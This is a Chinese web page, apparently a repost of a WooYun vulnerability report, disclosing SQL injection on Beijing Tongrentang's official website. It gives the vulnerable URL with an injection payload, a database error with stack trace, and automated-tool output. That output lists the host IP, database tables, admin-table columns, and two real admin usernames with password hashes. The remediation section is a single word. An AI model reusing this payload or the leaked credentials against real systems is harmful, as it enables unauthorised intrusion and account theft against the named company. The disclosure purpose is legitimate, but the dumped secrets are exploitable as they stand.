来源:自学PHP网 时间:2015-04-17 13:02 作者: 阅读:次
[导读] 中国北京同仁堂(集团)官网存在sql注入漏洞。。好歹也市值:191.53亿元。。详细说明:http://www.tongrentang.com/trtxsqy/introduce_yc.php?id=#39;%60%228rk1BError: exception #39;PDOException#39; wi......
|
中国北京同仁堂(集团)官网存在sql注入漏洞。。好歹也市值:191.53亿元。。
详细说明: http://www.tongrentang.com/trtxsqy/introduce_yc.php?id='%60%228rk1B Error: exception 'PDOException' with message 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'`\"1' at line 1' in /data/web/trt/admin/db.php:36 Stack trace: #0 /data/web/trt/admin/db.php(36): PDO->query('select * from a...') #1 /data/web/trt/trtxsqy/introduce_yc.php(5): db->query('select * from a...') #2 {main} Analyzing http://www.tongrentang.com/trtxsqy/introduce_yc.php?id='%60%228rk1B Host IP: 211.99.194.203 Web Server: nginx Keyword Found: Error: I guess injection type is Integer?! If injection failed, retry with a manual keyword. DB Server: MySQL Selected Column Count is 12 Valid String Column is 2 Current DB: trt Count(table_name) of information_schema.tables where table_schema=0x747274 is 12 Tables found: admin,advt_swf,article,dianmian,dianmian_en,lib,positioninfotable,product,product_en,tag,user,videocategory Count(table_name) of information_schema.tables where table_schema=0x747274 is 12 Tables found: admin,advt_swf,article,dianmian,dianmian_en,lib,positioninfotable,product,product_en,tag,user,videocategory Count(table_name) of information_schema.tables where table_schema=0x747274 is 12 Tables found: admin,advt_swf,article,dianmian,dianmian_en,lib,positioninfotable,product,product_en,tag,user,videocategory Count(column_name) of information_schema.columns where table_schema=0x747274 and table_name=0x61646D696E is 5 Columns found: id,username,password,rights,regtime Count(*) of trt.admin is 2 Data Found: id=1 Data Found: password=98245d354279aa2faec79779601dd675 Data Found: username=super Data Found: id=2 Data Found: password=e1f1b43c56ea0e9cd9bcd5b2c2981e1e Data Found: username=yaodian  修复方案: 过滤 作者 zeracker@乌云 |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com